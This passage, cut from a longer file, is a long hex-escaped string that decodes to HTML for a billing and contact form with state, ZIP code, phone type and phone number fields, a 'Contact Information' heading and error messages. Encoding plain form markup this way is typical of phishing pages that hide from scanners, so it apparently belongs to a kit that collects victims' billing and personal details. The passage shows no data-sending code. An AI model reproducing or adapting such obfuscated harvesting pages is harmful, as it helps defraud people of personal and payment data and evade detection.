x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x